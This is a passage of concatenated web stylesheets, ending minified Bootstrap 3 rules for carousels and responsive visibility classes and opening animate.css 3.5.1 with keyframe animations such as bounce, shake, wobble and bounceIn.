100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated:not(.no-animate) {
  -webkit-animation-duration: .9s;
  animation-duration: .9s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  opacity: 1;
}

.animation {
  opacity: 0;
  opacity: 1\9;
}

.animation.no-animate {
  opacity: 1 !important;
  animation-name: none !important;
  -webkit-animation-name: none !important;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
